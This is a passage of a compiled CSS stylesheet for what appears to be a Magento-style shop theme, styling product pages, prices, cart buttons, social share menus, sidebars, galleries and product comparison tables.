  text-align: center;
}
.product-item .product-list-view__right-wrapper .action.tocart {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 10px;
}
.product-item .product-list-view__right-wrapper .action.tocart span {
  margin-left: 10px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action {
  line-height: 30px;
  display: block;
  margin-right: 15px;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  vertical-align: middle;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon {
  width: 30px;
  height: 30px;
  display: inline-block;
  margin-right: 5px;
  text-align: center;
}
.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg {
  margin-top: 7px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-main .product-info-price,
.product-options-bottom .product-info-price {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  /*display: block;*/
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  max-width: 130px;
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.product-info-main .box-tocart .field.qty > .label,
.product-options-bottom .box-tocart .field.qty > .label {
  display: none !important;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.product-info-main .box-tocart .input-text.qty::-webkit-inner-spin-button,
.product-options-bottom .box-tocart .input-text.qty::-webkit-inner-spin-button,
.product-info-main .box-tocart .input-text.qty::-webkit-outer-spin-button,
.product-options-bottom .box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart {
  height: 54px;
  line-height: 54px;
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  overflow: hidden;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
.product-info-main .box-tocart .action.tocart svg,
.product-options-bottom .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 1 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.product-info-main .box-tocart .action.tocart:hover svg,
.product-options-bottom .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s;
  fill: #fff;
}
.product-info-main .action.tocompare span,
.product-options-bottom .action.tocompare span,
.product-info-main .action.towishlist span,
.product-options-bottom .action.towishlist span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
  letter-spacing: -0.03em;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare,
.product-info-main .product-social-links .product-addto-links .action.towishlist,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare span,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare span,
.product-info-main .product-social-links .product-addto-links .action.towishlist span,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: 54px;
  width: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
  display: inline-block;
  text-decoration: none;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: 1;
  color: inherit;
  content: '\66';
  font-family: 'athlete2';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  width: 23px;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__content,
.product-options-bottom .product__social-share .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .product__social-share .social-share__content .ox-social-button,
.product-options-bottom .product__social-share .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .product__social-share .social-share__content .ox-social-button span,
.product-options-bottom .product__social-share .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .product__social-share .social-share__content .ox-social-button i,
.product-options-bottom .product__social-share .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .product__social-share .social-share__content.opened,
.product-options-bottom .product__social-share .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button,
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .product__social-share .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .product__social-share .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-block;
  text-decoration: none;
  color: #000;
  height: 54px;
  width: 44px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  top: calc(50% - 9px);
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  /*span{
                        display:none;
                    }
                    &:before{
                        content: "\67";
                        font-size: 16px;
                        font-family: "athlete2" !important;
                        font-style: normal !important;
                        font-weight: normal !important;
                        font-variant: normal !important;
                        text-transform: none !important;
                        speak: none;
                        line-height: 1;
                        -webkit-font-smoothing: antialiased;
                        -moz-osx-font-smoothing: grayscale;
                    }*/
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
/*
    .ox-lazy{
        .gallery__image{
            &.lazy:not(.lazy-loaded){
                width: 73px;
                height: 5px;
                margin: auto;
                opacity: 1;
            }
        }
    }*/
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: 100%;
  }
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: #ffe51e;
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: #ffffff;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: #000000;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: #000000;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: 44px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .field.qty,
  .product-options-bottom .box-tocart.actions--right-to-cart .field.qty {
    max-width: 110px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .icon-minus,
  .product-options-bottom .box-tocart.actions--right-to-cart .icon-minus,
  .product-info-main .box-tocart.actions--right-to-cart .icon-plus,
  .product-options-bottom .box-tocart.actions--right-to-cart .icon-plus {
    width: 28px;
  }
  .product-info-main .box-tocart.actions--right-to-cart .input-text.qty,
